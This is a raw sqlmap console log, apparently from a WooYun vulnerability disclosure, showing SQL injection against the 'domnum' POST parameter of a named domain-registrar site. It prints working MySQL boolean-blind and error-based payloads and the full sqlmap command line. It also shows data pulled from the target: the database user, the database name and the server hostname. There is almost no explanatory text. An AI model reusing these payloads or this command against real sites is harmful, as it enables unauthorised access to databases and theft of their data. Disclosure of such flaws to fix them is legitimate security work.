 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: domnum (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: domainseach=aaaaa&price=max&suffix=.co&domnum=13 RLIKE (SELECT (CASE WHEN (4687=4687) THEN 13 ELSE 0x28 END
))&keypart=4&pagenum=1
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: domainseach=aaaaa&price=max&suffix=.co&domnum=13 AND EXTRACTVALUE(4317,CONCAT(0x5c,0x716b627871,(SELECT (EL
T(4317=4317,1))),0x71766a7071))&keypart=4&pagenum=1
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
---
[11:16:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.18
back-end DBMS: MySQL 5.1
[11:16:41] [INFO] fetching current user
[11:16:41] [INFO] resumed: nownetcn@10.0.%
[11:16:41] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'nownetcn@10.0.%'
[11:16:41] [INFO] fetching current database
[11:16:41] [INFO] resumed: DomainEx
[11:16:41] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'DomainEx'
[11:16:41] [INFO] fetching server hostname
[11:16:41] [INFO] resumed: mainsite-DB
[11:16:41] [DEBUG] performed 0 queries in 0.00 seconds
hostname:    'mainsite-DB'
[11:16:41] [INFO] fetched data logged to text files under '.\output\e.now.cn'

[*] shutting down at 11:16:41

F:\0\tools\sqlmap>sqlmap.py -r e.now.cn.txt -p domnum -v 3 --random-agent --output-dir=.\output --batch --beep --current
-db --current-user --hostname
www.wooyun.org